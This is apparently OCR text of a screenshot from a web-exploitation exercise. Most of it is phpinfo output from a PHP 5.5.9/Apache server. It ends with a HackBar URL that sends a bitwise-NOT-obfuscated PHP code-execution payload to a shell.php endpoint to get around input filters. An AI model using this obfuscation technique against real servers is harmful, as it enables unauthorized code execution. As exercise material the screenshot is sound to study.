 PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 416430de41ac 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC
2019 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP
Extension
20121212
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://106.54.224.63:17777/include/shell.php?shell=$_=~%8F%97%8F%96%91%99%90;$_();